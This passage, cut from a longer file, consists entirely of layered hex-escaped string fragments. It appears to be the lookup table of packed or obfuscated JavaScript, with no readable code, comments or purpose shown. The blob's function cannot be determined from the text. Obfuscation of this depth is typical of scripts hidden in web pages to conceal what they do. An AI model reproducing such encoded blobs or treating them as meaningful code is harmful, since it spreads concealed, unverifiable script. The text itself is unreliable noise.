33\x52\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x33\x56\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x36\x79\x5c\x5c\x5c\x5c\x36\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x34\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x31\x61\x5c